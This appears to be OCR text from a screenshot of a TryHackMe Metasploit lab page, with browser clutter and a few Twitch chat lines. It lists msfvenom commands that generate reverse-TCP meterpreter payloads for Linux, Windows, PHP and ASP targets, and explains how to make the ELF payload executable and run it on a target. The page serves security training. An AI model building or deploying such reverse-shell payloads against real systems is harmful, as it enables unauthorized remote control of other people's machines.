 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o
marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 42min 16s
? Add 1 hour
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
FixIt42
kristiee: as you saw s1ren is using it
full oad for the slayer labs
kristiee: load*
17:48